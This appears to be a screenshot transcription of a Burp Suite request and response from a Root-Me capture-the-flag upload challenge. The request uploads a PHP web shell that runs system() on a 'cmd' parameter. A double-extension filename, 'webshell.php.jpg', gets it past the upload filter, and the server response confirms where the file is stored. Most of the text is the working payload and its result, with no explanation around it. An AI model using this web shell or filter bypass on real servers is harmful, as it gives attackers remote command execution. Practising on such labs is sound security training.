 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch20/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 297
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhjuiJYSlVAoeMVBu
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch20/?action=upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: PHPSESSID=8d5dd417a4379da9906f486654673400; cookie_consent_seen=1;
_shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869; _tracking_consent=
3.AMPS_ILJM_f_f_cmTqaElVQReO*YOuoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F; PHPSESSID=
4ed6698bb37a68222880dbc5ec556d8e
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryhjuiJYSlVAoeMVBu
17 Content-Disposition: form-data; name="file"; filename="webshell.php.jpg"
18 Content-Type: application/octet-stream
19
20 <?php
21 if (isset($_GET['cmd'])) {
22 echo "<pre>" . system($_GET['cmd']) . "</pre>";
23 }
24 ?>
25 ------WebKitFormBoundaryhjuiJYSlVAoeMVBu--
26
Response
Pretty Raw Hex Render Hackvertor \n
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=categories'>
categories
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=actions'>
actions
</a>
</span>
<br>
<hr>
File information&nbsp;:<br>
<ul>
<li>
Upload: webshell.php.jpg
</li>
<li>
Type: application/octet-stream
</li>
<li>
Size: 0.0908203125 kB
</li>
<li>
Stored in: <a href='
./galerie/upload/8d5dd417a4379da9906f486654673400/webshell.
php.jpg'>
./galerie/upload/8d5dd417a4379da9906f486654673400/webs
hell.php.jpg
</a>
</li>
</ul>
<p style='color: green'>
File uploaded
</p>
</body>
</html>